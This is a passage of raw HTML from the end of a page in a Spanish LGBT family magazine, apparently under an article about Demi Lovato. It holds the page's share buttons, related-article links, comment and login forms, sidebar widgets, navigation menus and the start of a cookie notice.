53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Demi%20Lovato%3A%20%22Soy%20demasiado%20gay%20como%20para%20casarme%20con%20un%20hombre%22&amp;body=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>3.9k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/bisexual/" rel="tag">bisexual</a><a href="https://ovejarosa.com/tag/demi-lovato/" rel="tag">demi lovato</a><a href="https://ovejarosa.com/tag/famosos-lgtb/" rel="tag">famosos lgtb</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/como-no-le-permiten-bendecir-a-parejas-homosexuales-este-cura-se-niega-a-bendecir-el-domingo-de-ramos/" class="previous-title title">
						<span>Previous</span>
						Como no le permiten bendecir a parejas homosexuales, este cura se niega a bendecir el domingo de ramos					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/los-3-tipos-de-odio-detras-del-ataque-a-cogam/" class="next-title title">
						<span>Next</span>
						Los 3 tipos de odio detrás del ataque a COGAM					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-73740" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-73740 side-spacing--boxed " data-id="73740"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23620 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-batman tag-bisexual tag-robin tag-tim-drake">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/robin-y-su-novio-comparten-su-primer-beso-en-la-nueva-portada-de-dc-comics/" class="mask-img">
				<img width="750" height="422" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/11/Robin-y-su-primer-beso-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/11/Robin-y-su-primer-beso-gay.jpg 750w, https://ovejarosa.com/wp-content/uploads/2022/11/Robin-y-su-primer-beso-gay-600x338.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/robin-y-su-novio-comparten-su-primer-beso-en-la-nueva-portada-de-dc-comics/">Robin y su novio comparten su primer beso en la nueva portada de DC Comics</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22753 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb category-libros tag-bisexual tag-bisexualidad tag-superman">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/el-hijo-de-clark-kent-y-lois-lane-tiene-una-relacion-con-un-chico/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/10/superman-bisexual.jpg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/el-hijo-de-clark-kent-y-lois-lane-tiene-una-relacion-con-un-chico/">El hijo de Clark Kent y Lois Lane tiene una relación con un chico</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22169 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexual tag-chloe-shelton tag-homofobia tag-lesbiana">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/tiene-8-anos-y-la-han-expulsado-del-colegio-por-decir-que-estaba-enamorada-de-otra-nina/" class="mask-img">
				<img width="900" height="598" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/02/Chloe-Shelton.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/02/Chloe-Shelton.jpg 900w, https://ovejarosa.com/wp-content/uploads/2021/02/Chloe-Shelton-600x399.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/02/Chloe-Shelton-768x510.jpg 768w, https://ovejarosa.com/wp-content/uploads/2021/02/Chloe-Shelton-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2021/02/Chloe-Shelton-272x182.jpg 272w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/tiene-8-anos-y-la-han-expulsado-del-colegio-por-decir-que-estaba-enamorada-de-otra-nina/">Tiene 8 años y la han expulsado del colegio por decir que estaba enamorada de otra niña</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21746 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-bisexual tag-disney tag-luz-noceda tag-the-owl-house">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/por-fin-tenemos-al-primer-personaje-bisexual-de-una-serie-de-disney/" class="mask-img">
				<img width="750" height="563" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="luz noceda personaje bisexual de disney" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/08/luz-noceda-personaje-bisexual-de-disney.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/08/luz-noceda-personaje-bisexual-de-disney.jpg 750w, https://ovejarosa.com/wp-content/uploads/2020/08/luz-noceda-personaje-bisexual-de-disney-600x450.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/por-fin-tenemos-al-primer-personaje-bisexual-de-una-serie-de-disney/">Por fin tenemos al primer personaje bisexual de una serie de Disney</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-20661 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-famosos-gays tag-famosos-lgtb tag-jaden-smith tag-jaden-smith-gay tag-tyler-the-creator tag-will-smith">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/jaden-hijo-de-will-smith-nos-presenta-a-su-novio/" class="mask-img">
				<img width="728" height="500" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/02/jaden-smith-novio.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/02/jaden-smith-novio.jpg 728w, https://ovejarosa.com/wp-content/uploads/2020/02/jaden-smith-novio-600x412.jpg 600w" data-lazy-sizes="(max-width: 728px) 100vw, 728px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/jaden-hijo-de-will-smith-nos-presenta-a-su-novio/">Jaden, hijo de Will Smith, celebra el Grammy de su novio rapero</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-20544 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-agresion tag-bisexual tag-homofobia tag-terapia-de-conversion">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/" class="mask-img">
				<img width="638" height="358" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png 638w, https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual-600x337.png 600w" data-lazy-sizes="(max-width: 638px) 100vw, 638px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/">Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22311' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0069822c05" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
